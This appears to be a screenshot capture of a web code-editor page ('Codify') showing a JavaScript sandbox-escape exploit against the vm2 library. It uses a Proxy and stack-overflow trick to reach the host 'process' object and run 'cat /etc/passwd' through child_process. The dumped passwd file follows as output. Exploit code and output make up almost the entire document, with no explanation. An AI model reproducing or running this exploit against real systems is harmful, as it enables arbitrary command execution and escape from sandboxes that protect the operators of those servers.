 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('cat
/etc/passwd');
}
`
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Run
Codify © 2023